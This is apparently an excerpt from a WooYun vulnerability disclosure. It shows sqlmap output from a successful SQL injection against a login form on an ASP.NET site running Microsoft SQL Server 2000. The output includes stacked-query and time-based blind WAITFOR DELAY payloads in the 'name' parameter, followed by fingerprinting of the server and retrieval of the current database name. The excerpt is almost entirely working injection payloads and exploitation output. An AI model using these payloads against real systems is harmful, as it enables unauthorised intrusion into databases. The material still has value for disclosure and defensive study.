 Sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: job=login&name='; WAITFOR DELAY '0:0:5';-- AND 'xBwX'='xBwX&pass=&s
ubmit=进 入
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: job=login&name=' WAITFOR DELAY '0:0:5'-- AND 'UyAy'='UyAy&pass=&sub
mit=进 入
---
do you want to exploit this SQL injection? [Y/n] y
[09:07:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[09:07:47] [INFO] fetching current database
current database: 'Kerneldb'
[09:07:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[*] shutting down at: 09:07:48
C:\Python27\sqlmap>
www.wooyun.org